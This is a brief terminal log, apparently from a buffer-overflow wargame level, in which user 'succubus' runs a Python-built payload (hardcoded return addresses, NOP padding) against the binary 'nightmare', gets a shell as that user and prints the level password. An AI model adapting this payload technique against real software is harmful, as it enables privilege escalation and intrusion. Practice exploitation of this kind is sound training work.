 [succubus@localhost succubus]$ ./nightmare `python -c 'print "\xe0\x8a\x05\x40"+
"AAAA"+"\xf9\xbf\x0f\x40"+"\x90"*32+"\x10\x84\x04\x08"+"AAAA"+"\xc0\xfa\xff\xbf"
+"\x90\xfa\xff\xbf"'`
? @AAAA廈@AAAA저 웜 ?
bash$ whoami
nightmare
bash$ my-pass
euid = 518
beg for me
bash$